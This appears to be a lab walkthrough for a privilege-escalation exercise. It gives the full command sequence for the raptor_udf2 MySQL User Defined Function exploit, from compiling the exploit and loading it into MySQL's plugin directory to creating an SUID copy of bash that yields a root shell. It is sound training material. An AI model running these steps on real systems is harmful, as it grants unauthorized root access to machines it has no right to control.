 Task 2 Service Exploits

The MySQL service is running as root and the "root" user for the service does not have a password assigned. We can use a popular exploit that takes advantage of User Defined Functions (UDFs) to run system commands as root via the MySQL service.

Change into the /home/user/tools/mysql-udf directory:

cd /home/user/tools/mysql-udf

Compile the raptor_udf2.c exploit code using the following commands:

gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc

Connect to the MySQL service as the root user with a blank password:

mysql -u root

Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:

use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';

Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:

select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');

Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell running with root privileges:

/tmp/rootbash -p

Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will create this file again later in the room!

rm /tmp/rootbash
exit